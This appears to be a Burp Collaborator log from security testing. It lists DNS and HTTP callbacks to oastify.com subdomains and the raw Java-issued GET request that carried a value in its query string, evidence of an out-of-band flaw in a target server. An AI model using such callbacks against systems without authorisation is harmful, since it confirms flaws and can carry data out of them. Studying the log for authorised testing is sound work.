 # Time Type Payload Source IP
1 2022-Dec-01 12:22:54.520 UTC DNS 132buk8d72241o773tmst8408rek2aqz 34.242.153.251
2 2022-Dec-01 12:22:54.521 UTC DNS 132buk8d72241o773tmst8408rek2aqz 34.245.205.168
3 2022-Dec-01 12:22:54.526 UTC HTTP 132buk8d72241o773tmst8408rek2aqz 34.251.122.40
4 2022-Dec-01 12:23:03.941 UTC HTTP 132buk8d72241o773tmst8408rek2aqz 34.251.122.40
5 2022-Dec-01 12:25:48.995 UTC DNS yuw8lhzayzt1sly4uqdpk5vxzo5ht8hx 34.242.153.228
6 2022-Dec-01 12:25:48.995 UTC DNS yuw8lhzayzt1sly4uqdpk5vxzo5ht8hx 34.245.205.190
7 2022-Dec-01 12:25:48.999 UTC HTTP yuw8lhzayzt1sly4uqdpk5vxzo5ht8hx 34.251.122.40
8 2022-Dec-01 12:26:28.997 UTC DNS yuw8lhzayzt1sly4uqdpk5vxzo5ht8hx 34.242.153.251
9 2022-Dec-01 12:26:29.007 UTC HTTP yuw8lhzayzt1sly4uqdpk5vxzo5ht8hx 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=3aba7691b4f1 HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: yuw8lhzayzt1sly4uqdpk5vxzo5ht8hx.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7